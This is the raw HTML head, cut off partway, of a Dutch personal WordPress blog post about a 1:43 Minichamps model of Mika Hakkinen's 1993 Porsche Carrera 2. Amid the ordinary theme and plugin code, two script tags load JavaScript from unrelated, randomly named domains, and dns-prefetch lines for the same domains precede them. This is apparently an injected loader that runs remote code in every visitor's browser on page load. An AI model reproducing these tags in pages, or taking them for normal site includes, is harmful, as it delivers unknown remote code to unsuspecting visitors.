

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://raymondsmits.nl/mika-hakkinen-143-1993-porsche-carrera-2/
body_size: 13269
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="nl-NL" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>1993 Porsche Carrera 2 &#8211; Raymond Smits &#8211; Trotse vader van Mika en Eline | Eigenaar RS-ICT | Formule 1 liefhebber | Disney liefhebber | Motorrijder</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel="alternate" type="application/rss+xml" title="Raymond Smits - Trotse vader van Mika en Eline | Eigenaar RS-ICT | Formule 1 liefhebber | Disney liefhebber | Motorrijder &raquo; feed" href="https://raymondsmits.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Raymond Smits - Trotse vader van Mika en Eline | Eigenaar RS-ICT | Formule 1 liefhebber | Disney liefhebber | Motorrijder &raquo; reacties feed" href="https://raymondsmits.nl/comments/feed/" />
		
		
		
									<meta name="description" content="Merk:
Minichamps


Minichamps Code:
430-936033


Wagen:
Porsche Carrera 2


Coureur: 
Mika Hakkinen


Uitvoering:
Porsche Carrera Cup Monaco GP Winner


Collection Nummer:
-


Limited Edition:
4.606 pcs.


Jaartal:"/>
				
		<meta property="og:locale" content="nl_NL"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Raymond Smits - Trotse vader van Mika en Eline | Eigenaar RS-ICT | Formule 1 liefhebber | Disney liefhebber | Motorrijder"/>
		<meta property="og:title" content="  1993 Porsche Carrera 2"/>
				<meta property="og:description" content="Merk:
Minichamps


Minichamps Code:
430-936033


Wagen:
Porsche Carrera 2


Coureur: 
Mika Hakkinen


Uitvoering:
Porsche Carrera Cup Monaco GP Winner


Collection Nummer:
-


Limited Edition:
4.606 pcs.


Jaartal:"/>
				<meta property="og:url" content="https://raymondsmits.nl/mika-hakkinen-143-1993-porsche-carrera-2/"/>
										<meta property="article:published_time" content="2017-05-29T07:13:06+01:00"/>
							<meta property="article:modified_time" content="2017-05-29T07:13:32+01:00"/>
								<meta name="author" content="raymond"/>
								<meta property="og:image" content="https://raymondsmits.nl/site/wp-content/uploads/raymondsmits-logo_30_75px.png"/>
		<meta property="og:image:width" content="182"/>
		<meta property="og:image:height" content="75"/>
		<meta property="og:image:type" content="image/png"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/raymondsmits.nl\/site\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://raymondsmits.nl/site/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(249,249,251,1);--wp--preset--color--awb-color-3: rgba(242,243,245,1);--wp--preset--color--awb-color-4: rgba(226,226,226,1);--wp--preset--color--awb-color-5: rgba(26,128,182,1);--wp--preset--color--awb-color-6: rgba(19,86,167,1);--wp--preset--color--awb-color-7: rgba(74,78,87,1);--wp--preset--color--awb-color-8: rgba(33,41,52,1);--wp--preset--color--awb-color-custom-10: rgba(245,130,69,1);--wp--preset--color--awb-color-custom-11: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-12: rgba(16,83,120,1);--wp--preset--color--awb-color-custom-13: rgba(242,243,245,0.7);--wp--preset--color--awb-color-custom-14: rgba(255,255,255,0.8);--wp--preset--color--awb-color-custom-15: rgba(101,188,123,1);--wp--preset--color--awb-color-custom-16: rgba(158,160,164,1);--wp--preset--color--awb-color-custom-17: rgba(224,222,222,1);--wp--preset--color--awb-color-custom-18: rgba(242,243,245,0.8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='yop-public-css' href='https://raymondsmits.nl/site/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.5.37.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://raymondsmits.nl/site/wp-content/uploads/fusion-styles/3f789f5d1faa2ff94a32b190403dfbc5.min.css?ver=3.12.2' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://raymondsmits.nl/site/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://raymondsmits.nl/site/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://raymondsmits.nl/site/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://raymondsmits.nl/site/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.3" id="revmin-js"></script>
<script type="text/javascript" id="yop-public-js-extra">
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/raymondsmits.nl\/site\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/raymondsmits.nl\/site\/wp-login.php?redirect_to=https%3A%2F%2Fraymondsmits.nl%2Fsite%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""},"cloudflareTurnstile":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/raymondsmits.nl\/site\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/raymondsmits.nl\/site\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","tooManyCharsForCustomField":"Text for {custom_field_name} is too long","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://raymondsmits.nl/site/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.37.min.js?ver=6.8.3" id="yop-public-js"></script>
<link rel="https://api.w.org/" href="https://raymondsmits.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://raymondsmits.nl/wp-json/wp/v2/posts/403" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://raymondsmits.nl/site/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://raymondsmits.nl/mika-hakkinen-143-1993-porsche-carrera-2/" />
<link rel='shortlink' href='https://raymondsmits.nl/?p=403' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://raymondsmits.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fraymondsmits.nl%2Fmika-hakkinen-143-1993-porsche-carrera-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://raymondsmits.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fraymondsmits.nl%2Fmika-hakkinen-143-1993-porsche-carrera-2%2F&#038;format=xml" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.3.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
